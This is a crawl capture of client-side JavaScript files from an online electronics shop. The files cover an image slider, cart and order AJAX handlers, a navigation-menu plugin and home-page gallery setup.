!= o - 1) { clearTimeout(X); clearTimeout(C); I++; L() } }) } if (q) { q.addEventListener("click", function (a) { if (f == true || I != 0) { clearTimeout(X); clearTimeout(C); I--; L() } }) } var j = function (i) { clearTimeout(X); clearTimeout(C); c = undefined; M = 0; var a = u ? i.touches[0] : i; B = a.pageX; y = a.pageY; R.addEventListener(p, z, false); R.addEventListener(v, O, false) }; var z = function (i) { if (u) { if (i.touches.length > 1 || i.scale && i.scale !== 1) { return } } var a = u ? i.touches[0] : i; M = a.pageX - B; K = a.pageY - y; if (typeof c == "undefined") { c = !!(c || Math.abs(M) < Math.abs(K)) } if (!c) { i.preventDefault(); if (T) { clearInterval(V) } switch (W) { case "left": if ((I == 0 && M > 0) || (I >= o - 1 && M < 0)) { M = M * 0.4 } e(-I * A + M, 0); break; case "leftLoop": e(-(I + 1) * A + M, 0); break } if (l != null && Math.abs(M) > A / 3) { b(M > -0 ? -1 : 1) } } }; var O = function (a) { if (M == 0) { return } a.preventDefault(); if (!c) { if (Math.abs(M) > A / 10) { M > 0 ? I-- : I++ } L(true); if (T) { V = setInterval(function () { I++; L() }, r) } } R.removeEventListener(p, z, false); R.removeEventListener(v, O, false) }; R.addEventListener(P, j, false)};

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/js.js
body_size: 911
content:
function sign_out(){
	if($.cookie("usermail").length > 0){
		if(confirm(convertLanguage("customer_confirm_logout","Whether to quit?"))){		   
			$.cookie("usermail","", { expires: -1 });
			window.location.href="/login";
		}
	}
}

$(function(){
	$("body[data-template='index'] .home_custom_design > #gallery-a_1 .bd li img,body[data-template='index'] .home_custom_design > #gallery_1 .bd li img").each(function(index, element) {
		var src= "";
		if($(this).attr("_src")){
			src = $(this).attr("_src");
		}else{
			src = $(this).attr("src");
		}
		$(this).parent().css("background-image","url(" + src + ")");
	});

	$("li.more").on("click","> i",function(index, element) {
		if($(this).hasClass("glyphicon-plus")){
			$(this).siblings("ul").slideDown().parent().addClass("on");
		}else{
			$(this).siblings("ul").slideUp().parent().removeClass("on");
		}
	});

	$('.ul_list_toggle').click(function(){
		var review_cate_head = $(this).closest('.review_cate_head');
		if (!review_cate_head.hasClass('active')){
			$('.ul_list_on').slideUp('400');
			review_cate_head.addClass('active');
		}else{
			$('.ul_list_on').slideDown('400');
			review_cate_head.removeClass('active');
		}
	});


 $('.widget-bar').on('show.bs.modal', function () {
	 	$('html,body').addClass('show_modal_nav');

	 }).on('hide.bs.modal',function(){
	 	$("html,body").removeClass("show_modal_nav");
	 })

	// $('.nav_list.more').hover(function() {
	// 	$('body').addClass('nav_coverbg')
	// }, function() {
	// 	$('body').removeClass('nav_coverbg');
// });


	/*top*/
	$("#chat_window .chat_box.is_respon .chat_box_menu .more").click(function () {
		$("#chat_window .chat_box .box").toggleClass("show");
	});
	$("#chat_window .chat_box .box .chat_close").click(function () {
		$("#chat_window .box_area .chat_item .item .relimg").slideUp();
		$("#chat_window .chat_box .box").removeClass("show");
	});

	$("#chat_window .box_area .chat_item .item").click(function () {
		$(this).find('.relimg').stop().slideToggle();
	});

	$(window).scroll(function () {
		if ($(window).scrollTop() > 0) {
			$('#go_top').addClass("show");
		} else {
			$('#go_top').removeClass("show");
		}
	});
	$('#go_top').click(function () { $("html, body").animate({ "scrollTop": 0 }, 700); });



})



function usernotices() {
    console.log($.cookie("close_announcement"));
    if ($.cookie("close_announcement") == "istopnottice") {
        $("#topNotice").hide();
    } else {
        $("#topNotice").hide();
        $.cookie("close_announcement", "istopnottice", { expires: 7 });
     }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/admin-ajax.js
body_size: 3033
content:
$(document).ready(function () {

    $(".cart_list,.pc_cart_list").on("click", ".cart_td_qty i", function () {
        var $obj = $(this).siblings("input");
        // alert($obj.val());
        var suns = parseInt($obj.val());
        if (isNaN(suns)) {
            suns = 1;
        }
        if ($(this).hasClass("num_n")) {
            suns = suns - 1;
        } else {
            var obj_max = suns + 1;
            if ($obj.attr("max") >= obj_max) {
                suns = suns + 1;
            } else {
                suns = $obj.attr("max");
            }
        }
        $obj.val(suns);
        if (!$(this).parent().data("customize")) {
            if (suns <= 0) {
                CartRemoveItem($(this).parent().data("id"), "0");
            } else {
                UpdateCartItem($(this).parent().data("id"), suns);
            }
        } else {
            $obj.change();
        }
    });
    $(".search-icon").click(function () {
        searchForm();
    });
    // show cartlist
    QueryCartList();
    cart_input();
})

function cart_input() {
    $(".cart_td_qty input").keyup(function () {
        var max_val = parseInt($(this).attr("max"));
        var this_val = parseInt($(this).val());
        if (isNaN(this_val)) {
            this_val = 1;
        }
        if (max_val < this_val) {
            $(this).val(max_val);
        } else {

            alert(this_val);
            $(this).val(this_val);

            if (!$(this).parent().data("customize")) {
                if (this_val <= 0) {
                    CartRemoveItem($(this).parent().data("id"), "0");
                } else {
                    UpdateCartItem($(this).parent().data("id"), $(this).val());
                }
            }
        }
    })
}

//add cart list
function addtocart(obj) {
    var $obj = $(obj);
    var $btn = $obj.addClass("btn_ajax").button('loading');

    var proid = $("#prodcutid").val();
    var colorname = $("#colorname").val();
    var txt_counts = $("#txt_counts").val();
    var privce = $("#TextBox1").val();
    var imgurl = $("#TextBox2").val();
    var vipprice = $("#TextBox3").val();
    var colorid = $("#colorid").val();

    if ($.trim(proid) == '') {
        layer.alert('Cannot add shopping cart!', { icon: 2 });
        return false;
    }
    if ($.trim(colorname) == '') {
        layer.alert('Please choose a color!', { icon: 2 });
        return false;
    }
    if ($.trim(txt_counts) == '0' || $.trim(txt_counts) == '') {
        layer.alert('Please fill in the quantity!', { icon: 2 });
        return false;
    }

    if (parseInt(txt_counts) == 0) {
        layer.alert('This color/version is out of stock', { icon: 2 });
        return false;
    }

    var data = { proid: proid, colorname: colorname, colorid: colorid, txt_counts: txt_counts, privce: privce, vipprice: vipprice, imgurl: imgurl };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=addtocart",
        data: data,
        async: false,
        dataType: 'json',
        beforeSend: function (XMLHttpRequest) { },
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            }
            else if (result.status == 1) {
                QueryCartList();
                layer.close(loading);
            }
            else if (result.status == 2) {
                layer.close(loading);
                window.location.href = '/denglu.aspx';
            }
            $btn.removeClass("btn_ajax").button('reset');
        },
        complete: function (XMLHttpRequest, textStatus) {
        },
        error: function () {
            $btn.removeClass("btn_ajax").button('reset');
        }
    });
}

function CartRemoveItem(orderid, index) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartremoveitem&oid=" + orderid + "&prodcutid=" + index,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.reload();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function UpdateCartItem(orderid, num) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartitemupdate&oid=" + orderid + "&num=" + num,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $(".cart_td_qty input").each(function () {
                if ($(this).parent().data("id") == orderid) {
                    $(this).val(num);
                }
            });
            if (data.status == 1) {
                cartTotalPrice();
                QueryCartList();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function cartTotalPrice() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=carttotalprice",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // console.log(data);
            if (data.status == 1) {
                $("#productstotal").html(data.msg);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });

}

function Commentsc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $("#Commentsc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function Giftcardc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney2",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            //alert(data);
            $("#Giftcardc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query express
function QueryExpress(exid, ck1, ck2) {
    //alert(ck1);
    // alert(ck2);
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=logisticsinformation&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                $("#shippingcost").html("$" + data.ext);
                $("#expressremak").html(data.exremak);
                //cart tootal
                $.ajax({
                    type: "POST",
                    url: "/tools/submit_ajax.ashx?action=carttotalprice",
                    dataType: "json",
                    beforeSend: function (XMLHttpRequest) { },
                    success: function (datas, textStatus) {
                        if (datas.status == 1) {
                            var shtml = datas.msg;

                            if (data.ext == "0") {
                                shtml = datas.msg;
                            } else {
                                shtml = toDecimal(datas.msg) + toDecimal(data.ext);
                            }
                            if (ck1 == true) {
                                shtml = shtml + "-" + $("#Commentsc").text();

                            }
                            if (ck2 == true) {
                                shtml = shtml + "-" + $("#Giftcardc").text();

                            }
                            $("#shoppingtotal").html(shtml);
                        }
                    },
                    complete: function (XMLHttpRequest, textStatus) { },
                    error: function () { }
                });
                //cart end  
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//Submit Order
function submit_Order() {
    var exid = $('#select_express').selectpicker('val');
    var commentsc = $("#commentscck").is(":checked");
    var giftcardc = $("#gift_ccck").is(":checked");
    var commentpoint = 0;
    var gittcardpoint = 0;

    if (commentsc == true) {
        commentpoint = 1;
    }
    if (giftcardc == true) {
        gittcardpoint = 1;
    }
    var accountpoint = $.trim($("#Commentsc").text());
    var accountpointgif = $.trim($("#Giftcardc").text());

    if ($.trim(exid) == '0') {
        layer.alert('Please select the delivery method!', { icon: 2 });
        return false;
    }
    var data = { exid: exid, commentsc: commentpoint, giftcardc: gittcardpoint, accountpoint: accountpoint, accountpointgif: accountpointgif };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: 'post',
        url: '/tools/submit_ajax.ashx?action=submitorder',
        data: data,
        async: false,
        dataType: 'json',
        timeout: '30000',
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            } else if (result.status == 1) {
                layer.confirm('Thank you for your order, if you are satisfied with our service and products, please complete payment', {
                    btn: ['Pay', 'cancel'] //Button
                }, function () {
                    window.location.href = 'Payment.aspx?OrderNoid=' + result.orderid;
                }, function () {
                    window.location.href = 'dingdan123.aspx';
                });
            }
        },
        error: function (XMLHttpRequest, textStatus) {
            if (textStatus == 'timeout') {
                layer.alert('request timeout！', { icon: 2 });
            } else if (textStatus == 'error') {
                layer.alert('request error！', { icon: 2 });
            } else {
                layer.alert(textStatus, { icon: 2 });
            }
            layer.closeAll();
        }
    });
}


//query express class menber taxid
function QueryExpressClassTaxid(exid) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=expressramaketax&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                if (data.success == 2) {
                    layer.prompt({ title: data.msg, btn: ['confirm', 'cancel'], formType: 2 },
             function (taxtext, index) {
                 ModifyMenberTaxid(taxtext);
                 layer.close(index);
             });

                } else {
                    submit_Order();
                }
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query Cart
function QueryCartList() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartlist",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // debugger;
            // console.log(data);
            if (data.status == 1) {
                var tootalhtml = data.msg;
                console.log(data.msg);
                var shtml = "";
                var totalnumber = 0
                var sumpvtotal = 0;
                $.each(tootalhtml, function (i, item) {
                    shtml = shtml + "<li id=\"cartitem_" + i + "\">";
                    shtml = shtml + "<div class=\"cp\">";
                    shtml = shtml + "<div class=\"img\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\"><img src=\"" + item.imgUrl1 + "\" /> </a></div>";
                    shtml = shtml + "<div class=\"title\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\">" + item.title + "</a><span>" + item.color + "</span></div>";
                    shtml = shtml + "<div class=\"money\"><label class=\"visible-xs-inline-block\">Unit Price:</label><strong>$" + item.pv + "</strong></div>";
                    shtml = shtml + "<div class=\"num\">";
                    shtml = shtml + "<div class=\"cart_td_qty\" data-sku=\"" + item.ids + "\" data-id=\"" + item.ids + "\"> <i class=\"num_n\">-</i><input value=\"" + item.qty + "\" data-value=\"" + item.qty + "\" class=\"cart_num\" max=\"" + item.stock + "\" type=\"text\" readonly=\"readonly\" /><i class=\"num_y\">+</i></div>";
                    shtml = shtml + "</div>";

                    shtml = shtml + "<div class=\"money total\">";
                    shtml = shtml + "<label class=\"visible-xs-inline-block\">Total Price:</label>";
                    shtml = shtml + "<strong>$" + item.Total + "</strong>	";
                    shtml = shtml + "</div>";
                    shtml = shtml + "</div>";
                    shtml = shtml + "<div class=\"remove\"><a href=\"javascript:void(0)\" onclick=\"CartRemoveItem('" + item.ids + "','0')\" title=\"Remove\" > <span class=\"glyphicon glyphicon-trash\"></span></a></div>";
                    shtml = shtml + "</li>";
                    totalnumber = totalnumber + item.qty;
                    sumpvtotal = sumpvtotal + item.Total;
                });

                $(".pc_cart_total .total_num").text(totalnumber);
                $(".dropdown-toggle .shop-badge").text(totalnumber);
                $(".pc_cart_total .totalprice").text("$" + toDecimal(sumpvtotal));
                $(".pc_cart_list_ul").html(shtml);
            }
            else {
            }
            //             else {
            //                $(".pc_cart_list .no_list").show();
            //            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}


function ordersurl() {
    window.location.href = "/Shopping.aspx";
}

//Modify menber taxid
function ModifyMenberTaxid(taxid) {
    var data = { taxid: taxid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=modiyfiytax",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                submit_Order();
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}


//query keyword
function searchForm() {

    var keyword = $.trim($("#skeyword").val());
    if (keyword == '') {
        layer.alert('Please enter a keyword!', { icon: 2 });
        return false;
    }
    var data = { keyword: keyword };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });

    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=search",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.href = 'Products.aspx?id=' + data.msg;
            } else {
                layer.alert(data.msg, { icon: 2 });
                layer.close(loading);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { layer.closeAll(); }
    });
}

//Keep two decimal places
function toDecimal(x) {
    var f = parseFloat(x);
    if (isNaN(f)) {
        return;
    }
    f = Math.round(x * 100) / 100;
    return f;
}
//Query Product Related
function QueryRelatedList(pid) {
    var data = { proid: pid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=related",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                var tootalhtml = data.msg;
                var shtml = "";
                $.each(tootalhtml, function (i, item) {

                    shtml = shtml + "<div class=\"pro_img\" style=\"width: 212px;height:229px;\">";
                    shtml = shtml + "<div>";
                    shtml = shtml + "<div style=\"clear: both;\">";
                    shtml = shtml + "<a href=\"xx.aspx?id=" + item.id + "\">";
                    shtml = shtml + "<img src=\"" + item.imgUrl1 + "\" alt=\"" + item.title + "\" width=\"150\" height=\"104\" /></a>";
                    shtml = shtml + " </div>";
                    shtml = shtml + "  <div>";
                    shtml = shtml + "  <div style=\"text-align: left;\">";
                    shtml = shtml + "  <span class=\"products_title\"><a href=\"xx.aspx?id=" + item.id + "\" title=\"" + item.title + "\">" + item.title + "</a></span>";
                    shtml = shtml + " <span class=\"products_price\"><em style=\"color:red\">$" + item.Privce + "</em></span>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                });
                $("#proRelated").html(shtml);
            }
            else {
                $("#proRelated").html("");
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}





--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/sina-nav.js
body_size: 1551
content:
/**
* Template name : sina-nav - Multi Purpose Menu
* Author 		 : shaonsina
*/

(function ($) {
    'use strict';
    $.fn.sinaNav = function () {
        return this.each(function () {
            var getNav = $(this),
				top = getNav.data('top') || getNav.offset().top,
				mdTop = getNav.data('md-top') || getNav.offset().top,
				xlTop = getNav.data('xl-top') || getNav.offset().top,
				navigation = getNav.find('.sina-menu'),
				getWindow = $(window).outerWidth(),
				anim = getNav.data('animate-prefix') || '',
				getIn = navigation.data('in'),
				getOut = navigation.data('out');

            $(window).on('resize', function () {
                getWindow = $(window).outerWidth();
            });

            // Active Class Add & Remove 
            // ---------------------------
            getNav.find('.sina-menu').each(function () {
                var $menu = $(this);
                $menu.on('click', function (e) {
                    if ('A' == e.target.tagName) {
                        $menu.find('li.active').removeClass('active');
                        $(e.target).parent().addClass('active');
                    }
                });

                $menu.find('li.active').removeClass('active');
                //$menu.find('a[href="' + location.href + '"]').parent('li').addClass('active');
            });

            // Navbar Center 
            // ---------------------------------
            if (getNav.hasClass('logo-center')) {
                var mainNav = getNav.find('.sina-menu'),
					rightNav = mainNav.clone(),
					lists = mainNav.children('li'),
					divided = Math.round(lists.length / 2);

                // Remove All list item for newly creation
                mainNav.empty();
                rightNav.empty();

                // Create left part
                for (var i = 0; i < divided; i++) {
                    mainNav.append(lists[i]);
                }
                mainNav.addClass('navbar-left').wrap('<div class="col-half left"></div>');

                // Create right part
                for (var i = divided; i < lists.length; i++) {
                    rightNav.append(lists[i]);
                }
                getNav.find('.col-half.left').after(rightNav.addClass('navbar-right'));
                rightNav.wrap('<div class="col-half right"></div>');
            }

            // Mobile Sidebar
            // ---------------------------------
            if (getNav.hasClass('mobile-sidebar')) {
                var $collapse = getNav.find('.navbar-collapse');

                // Add Class to body
                if ($('body').children('.wrapper').length < 1) {
                    $('body').wrapInner('<div class="wrapper"></div>');
                }

                if (getNav.hasClass('navbar-reverse')) {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-right');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-right');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-right');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
                else {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-left');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-left');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-left');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
            }

            // Navbar Fixed
            // ---------------------------------
            function freezNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.addClass('navbar-freez');
                }
                else {
                    getNav.removeClass('navbar-freez');
                }
            }
            if (getNav.hasClass('navbar-fixed')) {

                $(window).on('scroll', function () {
                    freezNav();
                });
                $(window).on('resize', function () {
                    freezNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.addClass('navbar-freez');
                }
            }

            // Navbar Transparent
            // ---------------------------------
            function transNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else {
                    getNav.addClass('navbar-transparent');
                }
            }
            if (getNav.hasClass('navbar-transparent')) {

                $(window).on('scroll', function () {
                    transNav();
                });
                $(window).on('resize', function () {
                    transNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.removeClass('navbar-transparent');
                }
            }

            // Search-box
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.search > a', this).on('click', function (e) {
                    e.preventDefault();
                    $('.search-box').slideToggle();
                });
            });
            $('.search-addon.close-search').on('click', function () {
                $('.search-box').slideUp();
            });



            getNav.find('.sina-nav-header').each(function () {
                $('.navbar-toggle', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            // Widget-bar
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.widget-bar-btn > a', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            getNav.find('.widget-bar .close-widget-bar').on('click', function (e) {
                e.preventDefault();
                getNav.children('.widget-bar').removeClass('on');
                $("html,body").removeClass("modal-open");
            });

            // Toggle Button
            getNav.find('.navbar-toggle').on('click', function () {
                $('html,body').addClass('modal-open');
                $('.widget-bar.on').show(1000);
                //$('.modal').modal('show');
                //  $('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');=========
            });


            // Eevent
            // -------------------------------------
            getNav.find('.sina-menu, .extension-nav').each(function () {
                var menu = this;

                $('.dropdown-toggle', menu).on('click', function (e) {
                    e.stopPropagation();
                    // return false;
                });

                $('.dropdown-menu', menu).addClass(anim + 'animated');
                $('.dropdown', menu).on('mouseenter', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
                    $(dropdown).addClass('on');
                });
                $('.dropdown', menu).on('mouseleave', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
                    $(dropdown).removeClass('on');
                });
                $('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu ' + anim + 'animated');
            });

            if (getWindow < 992) {
                // Megamenu
                getNav.find('.menu-item-has-mega-menu').each(function () {
                    var megamenu = this,
						$columnMenus = [];

                    $('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu ' + anim + 'animated');
                    $('.mega-menu-col', megamenu).each(function () {
                        var megamenuColumn = this;

                        $('.mega-menu-col-title', megamenuColumn).on('mouseenter', function () {
                            var title = this;

                            $(title).closest('.mega-menu-col').addClass('on');
                            $(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
                        });

                        if (!$(megamenuColumn).children().is('.mega-menu-col-title')) {
                            $columnMenus.push($(megamenuColumn).children('.sub-menu'));
                        }
                    });

                    $(megamenu).on('mouseenter', function () {
                        var submenu;
                        for (submenu in $columnMenus) {
                            $columnMenus[submenu].stop().fadeIn().addClass(getIn);
                        }
                    });

                    $(megamenu).on('mouseleave', function () {
                        $('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
                        $('.mega-menu-col', megamenu).removeClass('on');
                    });
                });
            }
        });
    }
    // Initialize
    $('.sina-nav').sinaNav();
} (jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/home.js
body_size: 544
content:
// JavaScript Document
custom_products();
$(document).ready(function(){
	$(window).resize(function(){
		   custom_products();
	});
	$(".modal_gallery_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_"+ index);
		var data = { 
			slideCell:"#modal_gallery_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			pageStateCell:"#modal_gallery_" + index + " .pageState",
			switchLoad:"_src",
		}
		if(typeof TouchSlideData == "object"){
			if(TouchSlideData["slideCell"]){
				if(TouchSlideData["slideCell"] == data["slideCell"]){
					delete TouchSlideData["slideCell"];
					data =  $.extend(data , TouchSlideData);
				}
			}else{
				data =  $.extend(data , TouchSlideData);
			}
		}
		TouchSlide(data);
	});
	$(".modal_gallery_a_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_a_"+ index);
		var $obj = $(this);
		TouchSlide({ 
			slideCell:"#modal_gallery_a_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			switchLoad:"_src",
			pageStateCell:"#modal_gallery_a_" + index + " .pageState",
			endFun:function(i,c){
				$obj.find(" .bd ul li").eq(i + 1).addClass("on").siblings().removeClass("on");
			}
		});
		$obj.on("click",".li_prev",function(){
			$obj.find(".prev").click();
		}).on("click",".li_next",function(){
			$obj.find(".next").click();
		})
	})
	$(".play_products_modal_slide").each(function(index, element) {
		$(this).attr("id","play_products_modal_"+ index);
		TouchSlide({ 
			slideCell:"#play_products_modal_" + index,
			titCell:".hd ul",
			effect:"left",
			autoPage:true,
			pnLoop:"true",
			switchLoad:"_src",
			pageStateCell:"#play_products_modal_" + index + " .pageState",
		});
	});
})
function custom_products(){
	$(".custom_products").each(function(index, element) {
		var $categoryimg = $(this).find(".categoryimg");
		$(this).find(".categoryimg").height($categoryimg.next().height());
	});
}